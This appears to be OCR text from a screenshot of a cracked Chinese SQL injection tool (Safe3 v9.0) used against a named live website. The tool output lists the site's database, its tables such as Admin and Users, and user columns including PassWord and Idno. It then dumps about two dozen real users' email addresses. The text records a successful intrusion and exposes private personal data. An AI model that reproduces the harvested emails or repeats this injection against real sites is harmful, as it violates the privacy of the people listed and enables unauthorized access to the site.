 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.rdqh.com/video.html?cid=481 GET 浏览
类型 Customize 数据库 MSSQL 字段 0 索引 0 关键字 库名 rddb 列库
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
TypeList
Dinfo
Log
Peixun
TypeList
TypeList
GuestBook
casestemp
Menu
QAs
Admin
Ads
Experts
Info
Link
City
Users
Peixun
pro_list
QAs
Sofe
Hr
news
Helps
HelpSort
dtproperties
WebBasicConfig
获取字段名
Address
AddTime
AdminId
Answer
City
Email
Id
Idno
LastLogin
LoginIp
Logins
Mobile
Name
Netid
PassWord
Points
Question
Sex
State
Tel
UserName
Vip
ZipCode
获取数据
Email
linjianbin1218@gmail.com
365039874@qq.com
1067641546@qq.com
youxiangchanglian@163.com
429437716@qq.com
lqhzji@sina.com
469867771@qq.com
1124001193@qq.com
1299223883@qq.com
dan6510@qq.com
461459816@qq.com
Yulong.Zhou2012@gmail.com
1004991404@qq.com
wlmt2012@163.com
491320090@qq.com
339690700@qq.com
626585610@qq.com
757792882@qq.com
4107013362@qq.com
277077565@qq.com
81423490@qq.com
13585748325@139.com
www.wooyun.org